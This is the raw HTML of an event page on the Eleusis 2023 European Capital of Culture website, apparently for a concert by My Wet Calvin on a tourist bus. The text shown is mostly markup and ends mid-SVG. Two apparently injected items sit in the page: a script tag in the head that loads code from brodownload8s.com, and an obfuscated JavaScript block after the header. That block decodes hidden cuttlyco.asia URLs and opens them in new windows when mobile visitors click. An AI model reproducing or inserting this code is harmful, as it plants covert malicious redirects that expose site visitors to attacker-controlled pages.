<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fevents%2Fmystirio-106-chamomili-dieleysis-2023-05-24%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="description" content="Μία συναυλία εν κινήσει με τους My Wet Calvin στην οροφή ενός τουριστικού λεωφορείου!">
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '41696';
		let firstScroll = true;
		let isMobile    = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) ? true : false;

 		setTimeout( function(){
			if (page == 31255 || page == 31257) { // mono stin arxiki
				//-----------------------------------------------------------
				let close  = jQuery('#tc-btn');//.find('span.elementor-button-text');
				let close2 = jQuery('#tc_min');//.find('span.elementor-button-text');
				//-----------------------------------------------------------
				jQuery(close).mousedown(function(){
					jQuery(this).hide();//css('display', 'none!important');
				});
				//-----------------------------------------------------------
				jQuery(close2).click(function(){
					jQuery(close).show();//css('display', 'inline-block!important');
				});
				//-----------------------------------------------------------
				jQuery(window).scroll(function(){
					if (firstScroll && isMobile) {
						jQuery(close2).trigger('click');
						firstScroll = false;
					}
				});
			}
		}, 1000);
		
		setInterval( function(){
			let close  = jQuery('#tc-btn');
			let close2 = jQuery('#tc_min');
			jQuery(close).click(function(){
				jQuery(this).hide();//css('display', 'none!important');
			});
			//-----------------------------------------------------------
			jQuery(close2).click(function(){
				jQuery(close).show();//css('display', 'inline-block!important');
			});
			
		}, 100);
		
		// Search results
		//jQuery('article').each(function(){
		//	console.log(jQuery(this).attr('id'));
		//});
	});
</script>
</head>
<body data-rsssl=1 class="wp-singular event-template-default single single-event postid-41696 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme--hello-elementor qodef-qi--no-touch qi-addons-for-elementor-1.9.5 hello-elementor-default elementor-default elementor-kit-6 elementor-page-34069">

		<e-page-transition class="e-page-transition--entering" exclude="^https\:\/\/2023eleusis\.eu\/wp\-admin\/">
					</e-page-transition>
		<style>
body:not(.home) e-page-transition {display:none!important;}
e-page-transition.e-page-transition--exiting {display:none!important;}
</style>

<a class="skip-link screen-reader-text" href="#content">
	Μετάβαση στο περιεχόμενο</a>




		<header data-elementor-type="header" data-elementor-id="138" class="elementor elementor-138 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8997528 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="8997528" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8e5e48" data-id="f8e5e48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7801368 elementor-widget elementor-widget-template" data-id="7801368" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="32749" class="elementor elementor-32749 elementor-151 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e886588 elementor-section-full_width elementor-section-content-middle elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e886588" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b50115" data-id="0b50115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee14e4d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee14e4d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MzI3NzYsInRvZ2dsZSI6ZmFsc2V9">

											<span class="elementor-icon-list-text">Menu</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c1ad09d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1ad09d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/events/">

											<span class="elementor-icon-list-text">Πρόγραμμα</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf5ce8a elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf5ce8a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/imerologio/">

											<span class="elementor-icon-list-text">Ημερολόγιο</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ba25a1 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3ba25a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/visit-eleusis/">

											<span class="elementor-icon-list-text">Η Πόλη</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b6af839 elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b6af839" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/tag/open-call/">

											<span class="elementor-icon-list-text">Open Call</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-488f20d elementor-icon-list--layout-inline elementor-align-left elementor-widget__width-auto elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="488f20d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://2023eleusis.eu/wallpaper/">

											<span class="elementor-icon-list-text">Wallpaper</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3af453 elementor-hidden-tablet elementor-hidden-mobile" data-id="f3af453" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7cab202" data-id="7cab202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad171fd elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="ad171fd" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
					<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/en/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem"  aria-label="Μετάβαση σε en" title="Μετάβαση σε en" >
                    <span class="wpml-ls-display">en</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://2023eleusis.eu/events/mystirio-106-chamomili-dieleysis-2023-05-24/" class="wpml-ls-link" role="menuitem" >
                    <span class="wpml-ls-native" role="menuitem">gr</span></a>
			</li></ul>
</div>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61880a8 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="61880a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6MjMyMSwidG9nZ2xlIjp0cnVlfQ%3D%3D">
							<img width="25" height="24" src="https://2023eleusis.eu/wp-content/uploads/2022/08/search-btn.png" class="attachment-full size-full wp-image-1922" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x49\x50\x52\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x44\x55\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x72\x51\x76\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x52\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x53\x75\x4e\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x64\x44\x4e\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x73\x52\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x55\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6e\x5a\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x62\x52\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="single-post" data-elementor-id="34069" class="elementor elementor-34069 elementor-30406 elementor-location-single post-41696 event type-event status-publish has-post-thumbnail hentry event-categories-anthropos-koinonia event-categories-music-el" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1904c380 elementor-section-full_width elementor-section-items-top elementor-section-height-min-height elementor-section-height-default" data-id="1904c380" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55b65c53" data-id="55b65c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f63c53 link-to-home elementor-widget elementor-widget-global elementor-global-35139 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="5f63c53" data-element_type="widget" id="link-to-home_banner" data-settings="{&quot;sticky_offset&quot;:50,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" 